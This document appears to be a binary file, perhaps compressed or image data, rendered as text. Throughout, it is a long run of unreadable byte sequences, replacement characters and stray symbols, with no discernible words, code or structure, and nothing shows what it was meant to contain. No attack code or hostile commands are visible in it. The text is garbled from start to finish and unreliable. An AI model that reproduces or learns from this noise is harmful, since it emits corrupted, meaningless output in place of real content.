��ѓ��.���"Q���&O���_��rT��@i6������*[���2��L�8Z����M�_C�M�(���I�����ܞ������,��g�w��Q�����W�*ua��[��8ݸ#�7��<���(�'�h3��p �{I/�F�lr�q1"���z�d�(
�kj �ܚ`"N�n��聤�Y������o>��C�u��,����MƏ�M�Dh"[�T{?B��"��t(�T�Kʦ;��"���E
��y�݇قwP��p�v�,�9ԯ�3<��T����'��bP��NC�����Y�F~�ħhm�J8�:�J/L���c�S�!��µJ�Zqʲ"w
"��I%��������@�4�̋eǪ�������s�fؘǯ`��6KբI�%i����Y��Q����<)5��}I6���Ճ.\����,��J=?�*���23��鏒�c�6��6��M�qƀ�	��X��$�Wј�m�y|��U:���V�`\X2�<���nc�,&�ڤ�賢5���a�מRKe�&��,��j���zB�]��z�oЭ��3H�x	�ڟ�����+pA�Mw��y򹜟��g̕s����o��B�'͋0�8�1	�5�&R�>��s�<
���;% *�h��{H3�� _���ޗi���є�`�3J�h��cJʅulg �ΨO�]�?�C�L�Χ!�8
��`��D���B��>$^�d��]���r�ĒD�O�Z�no[o�l1-�82�1\��&ϖΫ�(�f���k���)^װ�e�3�&��j֋z���'���\��ӊ��
����B?6#�����<���w�8._�@�����Dԟ�2��\$z.�ܞ�1�)5�$��h�_E���?���ΐ���oՂ�m�Ȫ���n�Z�v�m�)E� ,��PY=7����������M�殿Q�\�
9�mD<|I�����]�6���E���Ȁ��E�;�fR��w��=I���?��G�<���8;�U�����6��`�&��L ��>e�����U)>��|�6�6�zhsi���K��z{(tn�q� 6|-�����K͕J��[U�(��YwH]�GFh8���Z7SȈ������މ�?��+���Rx�5q�Q0��y��-�^ʩ�١�ϑ�>�;��l�c����	�`��(	�0	�`��h�u��������������D؊������W���z�{���l�#(����Z�6~�������ʹ��ܵٹ�������ۼ���۬����۩��@�V��q���[�Jh�g�	�ވ����P䠉�0�P��������� ����D�hڱ��Y�;��*��\ȯw�t��J��',�����e��聅\[��y�Nވu/����)�Ж~���2��� ����R��範����	ck���J���Np��x�BBPF x�Y�Z����h����p
ת�������M�9��	�8��͔�ߖ���ј�� ��9�pO�1l �����fm��h�f]#۸k��I������J�����+��vHvx��
�v��x���1GP���x��8� �%���w��$��7��39��J~����˵t��n
�=ɴ~�؈���*���h���M���� г�a�x��.�@�׻�����Гo��U�������8�Q�q�8��x�(��x��!������8'�L=��`�ư*���������h�ؘ��������L�̽��X�������]���������5��������`�\���h��n��m�t}�И��������1UA�W��w�V�!��h1���뺾1���2i�l�m�2��g|���(��.�fm��x�������((�(�����H�;A�/q��"���I]�Z��vn�A(�ȏ��{�Wy����������k����r+�B�h�˂,VSP�.N��⊩jߓ���0�v�����(�m����M�ђ(�����r��؉�؉�8-�ؓ2����[�{�����fM�Π������ �����z�uwm�x�E������!�!��������������r�ZO�!���)�`=���H�+�͘�(��x���x#Ɉ.Ƙ���(�H��R��x�Cr�D.����Pf��y����+�Y.��������ZK�2 �3��ś��N+R��-�'�(�-�"�"A���'��SP�У���8�c�.�h�r0���.�b�6b#91-�����)�؋�؉�r�ih$�.�؋������q t��⼋���O�\w	�
r����^��WK��V�]�!������'��!~B�y! �=w�!�]�����������.����>����;�$��9��9��$�r9�"$F��G(?�s$�->���tO��ǮB�@�Z����ÌX?ɟ� Ϭ���NbK+�2��C<Ǔ���A!n�&�"�ƑI���מ��em��!�h�)�;X���9�?�8��8��.E�:GR.����h>��9��c������П� �wO�\ꍝmN\�����<ۧ�o&z�2{=��2V�,Ua�~������@����A 0��83��K"-�I�(#��5�s.���3IC�:�rIM"9��M��぀(yl�J8�C���P��)�d�*�&1���������Ÿ�@+��	z�'�C�-2�S,�!�xwC�ə/�>���X
�?�7�~���x�+qƷ�).�OӉB�:�t�f8IGS.����#9�h�_��k�)�x<0�~��3�].�Tw[�N�<�<̃�
)�c�	�Ԉ�����7TA�V12�3�x�u�=b��S7]P�ؘ���%[��#��%���s>�̰.�t�t������LB��s9�H���:�c$�".�sN��$�H����,>��x��T��\��j�T�n���Uލ�h�u}KB+rD+17�B!��C|xAnqS ��h=������&Q�+����{�/�n��]�]�.x�>�I��?�?�$$��O���X4�:�w�/n��x�M�t�&j����+����bҍ����7�>�u�X�"vtv�=vs2S@��ʦW0��T�h��h����%���@&��-q.�Z�EI��E��)��5*\Ǆ��o-h����XJG���z������t�+(-&��G��c�px&�QH��]؅EW�BBu�XtX�]�"�;�����+�����]�~`%�}Y@�%��MZ�".Dr$BE�u9�5�����V���Q8��N��&�+�<wП���	�8-1�\��<q�7˔��xVa1s˂"cAB�ma'rB�XZ �X�w
M�̢��̋��1R8�����(��i���L�D+-��TDc4B�_�T9\���8j����I>�o �q�lJP����K֨�� ���p�Q~D1j.G5Q�.�)B�eRyE���!�4.�!.SL��Mе��<�>�`O=֠���I���ۜ�ۜ��.�셉[�_�EZC.�(4�X.�9g=���[>[�5�0 wo��I�λ�oF��/l���֍V.\�!�0�}�R�mw�"�!�&2/D7ۤMܤh;d�����ϔ2X_;/�-�:Ƹ��3c��4[c�;xoM29N�OXR�4�j4E��4g�[��j�e#/����1	��ψ��A�kaڼ0&�a����Lc�,�Fl)�,��bRp�!r��mwc=�e�(_�;�e�ZhcƸ��X�;H>I���؋�d�4��T�U.�%D%4X.�x���e�L_��ی$�b�K�楅wA�j�Kl�V��������UV(rl{7�Wp�!��Wb!��] �M�V���%����[f� N/Acۼ5M��F498��d_$oYICF~��E��)���
ư;V��1��x�����h���D���{�+Ψ+k�ɬگQ}��VVe�L,%'Ruf�u�mBRt�!Im&%mwv�;�cr菉f��s#�rxy\>�W��wN�G4�3T��E��[��_Z:���K�{oY���0�h9@�{�C���ڡ<&�w��Ԉe�Aą7�g�7�wl�v�=�VL!vR&,"� ߗý˵��6���
�!�8Ώ������I�����h]h����$K+�������
;��QZ������`�]����m\A/�����X�ȋٵ���hM�Y�JiKo/"���P����֛�l�	���\��S҆�mF��)�S?�g�X*�fח��ظ�!� ���Dp�( ��p�H����44�XnB���
�`H+�����P��N���l�Z�w����|`x���U	h�k����H�/,T[�ǽ�mƜ�[.�Mڭ]���ݢX�Js��4j�sJ��5�{*=��҆dR㋗�P<XB�&���不�k8L��m9O*d���xx����m��ꢅ�c(�_�`*��L`*�j-M�� � � YOV������́�����4��/��za��n�H ���+�����*���#$Z϶%h{B�8H��l
�'�z��tz���*������8�r)w9M�3�ˣ����B4pXڙAJ	� ��ǳ�
T������
%�_���+�j?߿ꅘ^��l�[�؅���x����Ra`$�h�d<k�D6��F���z"�ǵ���gE@h�sf�X��t�����<U5�U�������M�ӄ3A���F��� �Ü@[ǃ�Y�ߡ:�� ��>��[9
��k��P)�s���60A1o��/��0�Ce2���-j��"$��S��rN�Նx\;؈�]'`5��|���Y_�d�Ew�:B�x�n�sj�[Jޡ���P����]^�<]?��Y�*_�.]>�{ݱ�V����Q�NzƋ��B��R�"#,0�5�4mb�q@B
�d���+Yu�|0�T���X�I����� 59��OFW$�hd�	��i�
�m�@��
(�����j<��@��=`=<�ܝ,��
�4�Bm��h�Q?�4 *�|�;)RH#P�3JoE�O�:d|��/���f2ø~��Yy��	�e���O�I��[�ZG�$��a�w�!����Sh���\e�[��%�>�p����"��TѸ��:�.�(��J^ݶ	� O�W���H�	w��{�� /���ծ�i PMf�!�뺬�$���Yf��4�j��B	H��~* �g�4��S�= ��g���Up (L#�I��6���Ղ�r*���� �!t��+p$�i�vN�<Xᙸ⹌�g�H7\�0M������1<
����C������[@��,��x@4��[�E��ྔw�K�B3ή��W\�����B��PZ�o�T�j���-����:h%B����o\�2����wl��A��9��خ����Ȏ��0I�����*��z��W8�(��*���j�T��� Z�����dbۇ1Y�1*�X���l����հOi���<,xF��8m��D��byь*��uA!���R�!@���	"$5�������M����Ƹ��jD�&h��.,
���H�H���EhE����y�@2UEw�y�Èx��rl����;e����T&*�{�C�xAW� B&�>"#Cɿ&�E����p��=&���ާ����|�2x���hǌ'ܮM�ˈřʛ�0]�º��%-����6�G�b�P$)�ڋ�1��L�[Fǂ(Do�&�B9��#��m߉+�=I�Ce)��I*J]i:�4ѕ.}�Q��W��`]'\U�,�Pm9��3���,�p�/�TP}��4��c��5���|����E>;#���w8�m���憗~ј�/02�������ʱS�e>�xe	�n0��%�^X,<.�����v�N���;%����l���4i�'6��������M��j�)��~e��|8�s2G���:�HH;�<��.���"H�0,�]�V��ub�� �A���޻�0J��g�k�(���������HN�>��>M��XN�c���MX^@��(�ü/�����^ѥuxf��D${����Ȋ�PW�Oa���Z�㦎�^!�w*Lā�i�2.����k��P�r��od�T�?.�ʙ���b	�����R�V����Y��x	���Z�1�=���Ң��"
 �j�sM
 )��ۦXWrz�v(-#2h~*}��	���*%C�#�S2���u_�=ʀ\���DH��"����9 ��>�����s���Nï8e�!��2d�XQü3��a>���%/����@J��|����nם�h�X��|)�u`���XS�~�J�i���EJ=ভ�dl�eH��N�wp��m�l�񅈱e��[����B�����-�p�����A4T��ضfë�<d;g=x�G���`�h�ݛ��,���/�ue��to׉�(�JEh Ջ��s��k�(@�Sc��B��a�웁��)�@�21��K��)>oA� �6�P>��kk�p=~�N�:e�.���@
�2��B	}�$REA
tӵJ�JJص��J��ʬ�ʁ�ˋ����&�ӻ�z-�$�©���sq��)Ȟb���1��7�o��wB��x�d�4�<�����zS��Z�����h'��v�L9`������������́�J�(�����h�ˀ&Q3�ٔ����k�$��Ȋ	���$��a�d�d����AȐ��)���	��"�\�Dؔ������l<�x�)C�� C$�L�H��,�Ŕ�����������ʑ`̼h�
���00
�kZ����`J`�� �!�
�� i3��z�����kas�����C�w�N�d-��:G�Ny�)�����2���À-E����A�����J�̋���0��P�${A4����lL�ȋ�`L������?�0�,1�1%;� ��
?��tȒ�����c�z�	K�P����o���Αt�����B;��[����+�)��ID��	J�đ��M�ă	N��OğđDA�DC$DB�����L#5��#.4�0Lʆ3���� �H���U��z��"�R�����H	

��w��;�|D�z�2l��N��|,��2!���T��K��N,�D�,ļXğ8����p{�G�x�ǀӸ��H�O��X4�����L��:>c��ռK������1C�`�1<͓ƃ#OR�Q�N2��0C�D��346\�t�:�`��`��Y� e�ٛ�م�Y� Y�e�5Y�U	�8ٕeY�P	�9��q����GL-A0��YJ�㋯�!����KM�)��fڶ�����6S.!
p
C����w)�ŌL-k<Xp2,��*�t�)ӷ�(,��b�Ld��%Y��ܓ�\�mY�����ܕ����ZPA��!�5���Z�G�Lu�3�X�
�D>�@7�!� ��
Ѩ�j����ҽ��4�ܹC�LH7��h�ÖK8�k@RS�lt@XC��ۺ�+?*C�[���*��Y��Y�ܔe�ʵ\��\�u�������=��%\���������@(��x
Z2Y�!�Z +�����	�������]�-]0��'a{���XcH�wS��[K������k<6����\c�ܒ5ٓ%��Q���������Z�Mń�A��Z�$����<C#[H�U>p���	ظ.�	R؀!%�
�X���� T��`�����R\�5����O�:��p�� ^%X�9h
��L�@Μ�ٝ��Y�e^5�Qͥ_����_R���-����i��؋�x�鐅�\�"��
��!�U 	��� <y͓Q���X����^�}\<X��2�K�w�X�F��L%��%���̍ߕ�L\�T��@��AE\��ڍ�͉�����X�1+H����(�"�������W�X�!�ӄ@���	κ4Z�&���N�S���V��AsU[S�a&h/I<ސ��7�Q7�\�V��܋�T��_��S�T�aѻj�d0���&��3�p����ܖ�������P"W �1qO��<Q�,�dW?�S�U-��_T���IV�/"��8����;Fc����˅�]��ևց�_w��_c]֪[B���	�p����R�'�2ኌ�M��-�/�]�CkH��	
�P9�EG$��\�z�S�$Ñ�U�/r�1��YH�A���7�T�^^��TK}^�]٥Q��齾_�8�(SM����Y������ۅXb�䅆�1ވ컀��IńL��H�`����k��6P�ZS�F�.C�M�/��q�i}X�,�Ѧ�턆����~Y�Fob��m��&l����f�"�p�i�H�3��9�y�ա�w�{�ma�͖���
���6�q�ބ�o��ӑ���U� �� I{S�e�Y3uI����^ނ�Q�o��\�^�����Em@]V���&:����&e>"���e+�9��I�������� N�:��ZS�Z��F�j.xP ��`��T"2�qo�ha�\��ko5o���O=Q���I��a��`�*��&�M���&��g*_@HT�����r��%e�}�z	\�v@rZ����ዤ ɤȊ���E�wtq���	��T�&�I�YH��m�����QI��5V��c���k�,��H��� �����>�4�
H�HN9�:ex��$/m�9����>�?������$�F	�HcE1Ƭ�A��	۰\l�k��I�b�~o@�i]�a�[Gfs�$�X 	�MC|MbYk�+��m�� N|�N�=�&X��d�F��a�Bl�-����?*a2�Q4uI��	���=���ѯ��JU�7�>ܓ���"O��ڱ.1:S�`�߬�^��w��j�۱�\�K��� ��a[�h��h
�舎8	�_��}P�a@��N�v>�p�� ��U�I�Q����Љi��6�_�.o���N\q�Ŧ�&�|b��𭳸���Y��Ir�Z��<\����
�H
���?��o{���0"��0"�xƸ5Y1t@��Dp�1��=V^��I����8��H|�0�N�I�6��_�b���O���C�W�*R8�Ux.�
��� �Z�%9yj���@U �2�w�?3U��W���~��9��98	��p�I�Cn|=I�S�T�5S4m��8��Ǌ�ȍďۨ��'�n>QL������10�b`�y"d6[��� �O�g�Ud"�$՟W�ߺ����`�:g�������������v	�M���m�{�O9e�T�e�q�I<q�0q�������H|��5z����d�l,�r��,�r��d����&���Y }��x�{u.��k��
� u<W�Wp�sw<Wp:g�Vo{�Y5�{���H�|�(1�'q�D�X�OO��(zv�ϭ_pĴ�O)�YtD������;f�<l�n���k��97�$�ձ� �ɲ�q,����0X�K�����Yj����tY������P�������ވ����E$���F������i��ʘ҉b\���ܺA\�[�������!��$�1�Hߊ�O5�c�&�Mf�X~�9ތXu���4�g�Xm-!��(��[i�L��w,H	+�l�G��&�Ѻ�4���Ik������Z���h�yiM^'�R��Y=�T� D> A���>�G-���Z�K�F̲1�
��٣�b�K�#jOR9\%�I�=���:�%���h�T?gWOC����_��<遞������x�΅�\8����QG� ы�ˍ�Ȁ�,���"EN�8J�̘�9Qp�΄Q�Z�E%�Ȍ�Eٚ�m؁���)��ȱ
B�o������m����,ݎ����w���Uo]������m��� p��!�ʀ��h́�n��H�Ћ���)��.)퐺r���@���Ȱ����Ɍ�� {�$-�� ���!UЙ��lت�����1���Y��̘㝞��@������A��]�E�O���M]��A�.ޗ��_�Ho�0�^͟ՉFa��<�M���͏��^)y�I���i*�����Џ)��̑��"���N���#�5�#�<��8θc���!ɯ3n�ɉ�r�d��Dw����q���
O�����|qTn�d��<�X�q	<�1����YA��كh��XN�����4�^�炗�Nт�UЍ4�.�7�/h�)��x�U��L/-֌A���d��j+b�S�>��K���D$�=�e��a2��w�㸥�-B�M$;����X�WX﵉%��Zxe%�l�J��s΁#<	
�+ɩ �h�)*w��~��� ��	��5���*���D.̠��J99b�!a�*V�0�L���b�5GH��O6w\@�����؜��וֹ��#!�h��UG$(.���]�Cc�%�|��q��L*�3X��"R]�h/��N��*p])c���x���5�Z��_� �����X����}���W��7�9�1�KbO"����B��
1�͈��I�� -x FѰq�<j�&�m������������y%qX�\�]^
Iȉ��
�)������#�,_b� ��k֏����j樘JL��9���b����(�w�ČI��]¡j ݟA	��ٱ����4IĆ;��-����*��|@�Ȋ���>���Y��l���/<�
6[��[&��H�p�4�ൔ����k؋P.����GX߇C���d*�j�O���C�x��̭�M)؝ɋ� ��u���M��DE��K�x
��������쩙�k������HT.��x֨/|)Cd2z��J��i(�
��?H������Y�=#)H���.�
� ןJﵥ@|��� H����Ȕ�w���9p�J!�*���i��
H����P�l�"�L�-ڬCUlߗ��� �ь��9�@�$�zH��醙��ZKɂ����^:D��U�]�遯���˜�}�Ů���\�	�ޘ�b���`�~�£�<�=�������Xc�Y��9"c�Ԣ����!���g O�6ȭ:�.1�X�+m�ZXj�جυ�?|ۮ&��8%R��C����l/�s�B�$I��F���� �=`��� �'Zu�w���`"Ѐd3j�^C�L��ժ�,���F��E��J��!�n���;.b.	�d�ܥ[l_F	��#]����%I�sس`aGW�h�����hԑ�-%��p��F� ���j8`/����+��<題�+�P�#+���ϗR>��hث���Y����8x�gD<ja��t9�!��(�b@b|0��v�%�A�.u�`��2����z��xi4F�]�����?yK	�L�"�YҊ^2C=&��w����K��v8�[���ײ8�$�����'l�'6��!Ȫ�*@\ɤ��W�o�$����D�J�,h�R�R�@��
e����Ȑ����@ci�JG��Jid��0N5~��i�b�����ň���+��
>���G4`��)�t���_���ȉ�:#�;���ڧ!Q3�OB�� �H����]�ꭚ$Ԉ��D�[�0.�`�A��x����I�0����Kh*���0�V)�k��ň7�d��*G5t���w�3`G% X��a���a�O&G�/L�S�@2:5��;�[�@�h
���'�]��ڞ|lD�����؈Us���y+�O�h�Ҕ���Â���J��{��L�C �F���r�m]�ih���7�{� P%��&�)��Y��oF(Jw��`�X�1)�nm,�S���Wd��I��P̼�A �;<�`�����ǁH��W����[�݆f�猁S	��MEMh�H̓�I�����W@E���SA�� 6�Vs�Y�wߋ^)Y��(`��z�F�2�\o%�n�}� Ԍ�Ë]쩘�[��J�8��țd��T��Q7!U#�xĉh���$���yD�ȅқ��띏�̪�0�H\<ˍ<�i)q��j�P�aCs�ɫ@�+�ɽ��F���R���+q���D�+��Y�ˉ�U�FWFى�?	��D._9��n�H]����<Ն��N �#��f�*'p_�Y��^ʀ��0���+�iO�<M����z�A$�h$��hwI���H�V���)�_�uh�(j�����0����XQ�F*`�R��i�Y��Uwթm���H���\̉����6M�SE��M���1��h��4�$TX����k��{����c�H0P�&̪\�x�ȑ����Ȩ<K:a��jqխ��j� `۳TѨ�J��+�b*v��2�K-*��(��k��K��蝎�+q���lD������Fu�_����`lcyB�:�(+��ۏ��̌�I놋vH ������ī��̱�w��(��T1Dɭ`L��	����%����A�Ƿy�ޞ�j�{����ђl�.S0�>��Ӓ,�欝��^j��l�b�+M��N*+��!�vDS|�6��S%A��-B�4��0B����ȼ������+K��?`�	E��ȌD,�K#�����ƚ7��1Ѱ��� �m����HT�v��V�-�Ц�R�v����Y�/��U��U�z���o���El���;��vo������k�X�Ƽ͌������\�wM����M���T���hGA0���K�A.�2˭����-��+h뫠����1y],M�������R��i�fT��Ʉpm�V�����i�$�F���܀[�ii�&Z.�ϸ#�J���޼�L��FO�G$�`/���Jn�jL�����ˊ��j.i��Bb�\"$�ΰ<˳������ү�oF���v-�ra��o��o�V-Y���x�  9�+�R�(N��ŀ���S��7�"K8�̈́���Ĝ��7��"@B_��wA�Fϖ�	�܊�x��HAHDi׫8�fˋ��a�B�гdK�.�v���R�
V��ɥ�,9�(�p9�c�h)qa�F�b�u]�PPm��э���Q!����G��ԌJ@nH���Jm(ύ�X�����('<*���G�ʫtɨ��SQbݾ�r)��I�d���B��r��v�R�үB�o@Z* �#�v*1�<>e��NZW����I)������Ԟ1:��`�a��E�<��D#p��HwD�̔�pFz��Kt�$��+ᓙ�˫Xn�I�%^&!B�'�
Њh�~m��h2a- ޤ�&�'���9�U��J�t �^)ލ��o�̔�F�����v�(v!堙��L'�Ѫ�D������cl�D�ҠJ���KLBF���ދ��I��I���r	�PZ"�4�������.d��#�oX�`�v�O*�hR�z
`�#���"��lӎ�V�Y|����+!݆�]@�u�*��'��范k���<$Mt�Z��\wT����xM*lM��f�e�+4�K��	� �g^%��#��`A�U��B>�B�)��.Ӑs�1%a�:x��`��`��A��̔� lS.ι�Ĩ�ȱzl7��lX��܃��y|q���DU�,�B����^N&�(�� %��%����g�
B�=v�B��!����'yw�:gZ���h���d��d���K�
��eH8ݸC0���BU�����D��������L�U�cX��p��=�0Ȍ��S.$��w�G�	�Qjb�B��d����J�Ê����Ǹ�Ǹ=��'��
���'g�x���.�~!:y�C��n�D̊��2G����ӣ�;��b���X&(I�b�fX�7�zv_����3���DYn�%QfK�d"Lf�L��ϗ}�ڸ��#�Ǹ�V��[��˫�����&���X����#����ŏ��;���sҮ&�ב�1�� �'˱ٟ�.���ưϬ��ăR���H���ݜ�̉��h����w�^:���h��|H�0z�{�sm����D��*�ּ�;>�}�{���+d0���`�[������͜<g�M���yzT�e�*Gj�j��U�i��q����J��K��̽0>��x���gzf�{f�O�@���#���罝�W
y�����x�7�yB�+�\'��@�/�h>�.����k�M�B����F�������s�펪��ކ�~�C<�[��~ֹ��$��C�����|�D�Kz�Gp�k?п���x�|��w}w�=��x*Y��F᥷0�5�������_W8�+�� �ܽ���A��x K�$@�PYO[����w���cH�OH�h��G?�W�^?��x�}(�#�\��K>͙qG��;�;��'%wF��V-�u(�k�_�@�o��c�K����^�V@�W��K>��_�\�\�-֮��O�]��ۍ�~�eȇ+Q�t%(o1�S��#�h�3)�q){q��8�_p��Ga�x�b9"��*����*�L���?�Mܬ���1�Qw��oz�\-�왝�h���4��NB���bH��p����8
��3(��:ϳ�o�מr��
(�LcqM�rN��$�>C��������r�#��WE�[-{�����M��Jߘ�pZ���+�'.3`$�,�\�	���|1(�bd8��ԥ��2(ϴM��:����L��*�4d��<�/�=R>U�2U�c�Ӥ�8��ʋq��2�9��^�����&�I�T�`<^���b���V��/�F��"�&�HC��Z�͑�dw܌�I��Lɴ�2Nc��4a�s<�t]_�a/va�4d?=��xL�=L�8�@0AW>�Om���:?f����bW��̺�>��.�T$�������~׎~�YZ�Q� x�p��Ig�1�=�H�4��I@j�=*?�kq(Cwd��c�O36dW�݋���X(��`�����Px)���)���M���t�ũ�
�����������pI�����X8K��2t���	����Y����v�х�-�Bt���Z�����L�wٞ���8��H��D���M%����|��� M��~b 9�W�	w����8�7���$�[j@����kY+��~$1i�X�˦���-�Y�
�-�<��%z|+�-��l8I(o�i�݆�Y�O�����]#H��苳��QBsiK�;�Y��ng��n㐶jIw���y�sǚ�ʼ; �c;��6�J�)���,�r'<�
"	b��>!��ɇ0�B(�M/�۪�Y���-�-J�>!Ƥk��$3w	�!L�x�p�%�4k;4�($1���3�LI$*F���8qx���Od{ڹH|�;���d��D����FT��E��"��)�OFJ����-��#��J%���h*��ԉ����� ��
�(��p�� �<�� ;���i*��]z���������̐��;���C@DDg�7@��P������<�-;����f<Zت@���R��!/��-.���f�شy:�Є��� Ё�.�Aې�]B��2j��=�Z��7cw$��@���B�AU��[�AHtZC�IL�v�J�{E��@���!��@mG֬���%
�.�����-/�^��	��>�r�?>�%���\R"3����������>CN6�~6鋓(�3�*�f�;]�k���P�5��+,ڊ_��� (�� Jގy��!�nZ�s\^��gu2�`&��O�颈�K�G���x��x��L�Bp.��9���k����6к�մ�z
�*
�:�f��Ɂ�-R[wHz�*�5=�&���LW0ڟ�A��;�(��k�� �L��O%�1��˃��%�"����콏��c�>+�>N�?�E�Jӓ*����Y�(9o�3��-��Z����˭�1����xl�&h�����¡ۢ����3�J���X�J k�j��2�ߘɤ�x��t/�M���� ��-�����T\��<�d���
��IO�C���f�X�,�������������2xJ����� � .j�l]w���;6(a٫��N��J�(X��j
bҭ͋����P�L�;D�͈AҾؼf���5d�Y���B�˹�d��-Ɗ
aE�
��6N��,c��aL�Z};z�]ؒʠ�: '�ۢ�"y�Eg�{sΑ ""z!�t�8��ɋԠ��^�:��)�A@3�O� ���� xd�-F������ʍ ���j N����%��_�����Ƅo��� ��)+I���/*���
i"��S�M������w_�����.�S_�����n��Q;�9��<��ė���)�����,ުK鐢���O��M�o���k,ɭ<�(@.�&�A�6�P4 �W�ε�X��ҹ�Рȉf�܋��(:����<�i&�L�����PL�P󫔇��V�#���n� �����Ѻ��x���4�-01.Ǿ�[!0��|��m�]��k�e�/Z`/�*ƞ�pPFw$ 	�奊�U�����O)ʀ�=���3��m�Y����Z���ӥ��/�w&�A�]���|A�u������C��9���-m������>��@���#��<ɐ�J�qY#1˧�X�����L��� ������: m�B��L�\CՏ�|/W2�����&� n��������+��8��)��(i����L��;���(B���:x�H!ʮE��3^�?"g��rbnIn�ĸ�ib	�b"� �eZ����&���hh�ӭ��@5�L��oCA�mN�9�i��X�7���p�L��͞�2w�K��֒�C��39;H�+���DpĮ@�S�UG��2 ��"��P}½8���߭�!��*����y��U�!�[s��= ;x^۩z��-���7�����γ��8u�Ưq��r:>�u(�A����C<%9��(Y�/X�a1��!�+��͠a.W�r��\�W�l��8�i%�:���͌(&����HK�Y8^0�0�2���\������M�%9��b�Tï-�5��Q(��AG�7��k�0�ƫa�<�w.�����:��w:@�+ʑ��(s��/jJ����(���ư���|�ZYY����z�
���G��(U���XzmGq� ����C�j.�]A��m���X���؃��R&���0�6�������{�(ˊ�\y_�Č��̨�6�t}��QXF��ሜL�H���~���@ܼk9�6�B��g�����)�أ�S,��n�UЧ�jT�-7�-f�H>T �d�6�k��Jr"
�-�������BVb���+(MP4��j����w�䧤�*� �v�&�~/ƫ�xG��ZM��[�l����&����f.�.Cp�V2�+�@���<
���l��2��"�a*U�Hdb�Pd�dاXBǱ����)�쉌����k��m�~�v8l��
��|j�x,�$lZ���/-������^e��!���v+i���hNr�֠˷�,B$�Ѩm�8�	KJ�A���N��7�,��5�@��ɿ��uJgj|k��ȶ E��8}�*��ī:m\�`��0�G�*ȋ��'
n�w8��~��R��RO���~����f,�ϚI�$���I$�y����bodcЬ�" π����YnyuH����P���)
�D��`bj�Sbb��2� ș���t���!��L�Zl�
f����A���tb��*h�(}�(�k֘K�"5��ƣ����(���T�к�Z����p�����y�z���i�6M�ܦ����x��~D�ఘjǺ�T g��K�N 7���: �՘B��.Xnw�c�깑���ɮ�ǸD�	Ϗ i���d�@��y�B�Հ�DD��ܬV��5�g�� ����LB*�����,!�J����`kgօ� �-�ɮ����Z��}���.!N ��(�0�̐��
��v;#���`��R`���������.��թm���Hz��ƭF��RN'�X��oP��΢���I�6��5h���̪�,��@@�k����� ģ ��ނ����d����CH�h�@L�D+ւײ��_��/&::�wC�Z�䫙�[�d�[�b�U���򭦙z*�#����@���l��klY!Rc�����(����b�x�ܞ���1��A�xZ��"I�FO��*�� ~�[�I�J�4�̂�k)��jfL�ˠ�`�4��8I�8	c����
6o�m���8�by|9��@�ʀ菘!��,��荑ϔ�����
�{���@xͳ��y�H���
e�ޟ$&VF��m��c)��G�Xl� ¨�
�+�7��5�xX���w���{��e���C���и�����g����(��û��<�ڪ�x*j�ڞq�_<0$$������y�#F�����ܱ ���Ĕ{��n�2���)�<K�h9��`���N""�5���(����D�Ptʁ����j�2��?溵�+X�L���[B'��ʠ�y[��L����؊�HNP0+��ڐ��y��-���L�!h���"=���l2�{�����n���A~ʍ诘���k�*M#B��E\$n��^�7w�A�ڒ�ר���'8"P������a�����"J4���ޡ�]����0��*8���O�j�2=���j���������i�ƨ|B������}>��*�<����tK��̢*��3���=��K�zMӱ��8�U^��oùߡE��&m2�+�I^�Ь�zD��{���+��/�	��I����*HMTl��փĻj��J�&��ج�h�F���0&����YA���I�ϣpT�.�� ��ݹ�������w�hhr���Ɍ����xJB��f��b����I�����%�1f��"������@<�L��nB����PeP���C���+��b;g���;vg_̐�C �W��_^]����H]bP�ۏ�k�#��^��H�����ښb�c��x���u�]R�^�Ċ��dFe�YEf될ФY�����ŰO'������H�I���p�n��8���Ȍ԰��oPa��G�
��Y����(��N��(��	�IH�w��8I��kG��?�NY!���j�_�2!��Cjm�$-j��Qv�ZC�s=�wg�*[�Q�>՟1���P��((�H���.�)��g�w��&K��G�H
��>��)�x���	�q��UŜ�qDL*�*��^w`B�>���j�����R~̀�m����d-��-�LAt6}�B-��Η�"��Q�Y8)�̨#�R(�2#��)�2��z��ҥ㣌��Hޒ阒iD����<�������ɂ�(�w�%Ɍ$�!����PP�1/� }�0�!��" �~n����w�G=�I����Ð"�������uIR�$��>�R�)�2��)�.�)Qޚ"	������-j�T����-0(��������]|T�������N��N�3j���B��X���xp�o�Y��Σ\�� Z�mv��BHc"ѹ�я�s<��R����12�#I�I7r#�#OR�B�-pRJS������ǐ����22��L�ӌ�=ws��5�@V�.|��֫�B<yT&d�E��U���;H����٥M�*9��� ��H���R�W��~K>�t(�SB#�>K�?���ݰRy�JT�̬<�2o)��#w�ْ3��o&������r.�
�9�9�/�� `ͬy���\��mS�j���
���l�*{���������h:*�T����q(1r[!�E�2�ʵ\Q��93�������,�����R��#;R�$����SЭ��
�j��1j-tH&��q�w=؀�h��y�c�9b���.�yG�%�N�T��4<#�EN_�R[��C�);TI�U[{%������KO��(����:h��(�����(��T� ��1� Hv+P2��I���d�}��/�,l������9B�����08+�Ҙ
 ���1��s����S=��L�Q=�U����v=??򸎇��^9��R��ઊ���H�����~)��S#�(�:�\S����^򍛩���*M/�
����j�j��� ����%���jw8��Y���&��/���"qZ�W���d+_�S�u=�(�H&-���)(;{�cɵ�(���"��>�D�:���"H}����~	�c��Ck5U��$����� m�Iޤ��������֦@����vl�1��+N��v�s�� ��"ix��"5�21��4_�6_�V�,�3Ȃ�eu�5�$)c��w�* 	�	�ب����d�P8����,���X6����h�ɏU�  �z�>���阭
��jw�0����йpAhL������	|`Y��ɛ����)��Z� �����IhИ� ���#\ �)�y����	���*�ܾMX)K��P��[�D�����y�l��� :������.������cN1♭Ǉ�Rҡ��R�X�	2��A�M����EcI9��	d��;�䪬�3#̽���1����̶�N����9�]>���<�=��wfG*�����X�M����J�o���U�D��t��w��^����;A���ꄋ`������*^ѿ��������91�+���͉�����1����L���x����lȫ訹̊��Uȹ����Ȋ���n�FI[�ɡ���uo��������P���H�!�ވ2/�ԕ����r��z���@��������Q�*ªA�-�A'=0Q����B�#':n����,�3������N�̈Y��@�\���܉N9!ª
�\ƹ��3���?W�NUw�X@��c���=?Սp��p�y��������=�ݱ�3�b طy�i׹���;i�� ����A�N�o����I�%���Ŀ�F��A�j0�䰆���Hr�����lT�	,�����K����ء.��ΑWT�"�� ��}_���_qg7g�'�
���01�b"3��恐�c��_,�`����/�v=Z�E�ϵ��LO�9^�&:.��k�J�͝���l��
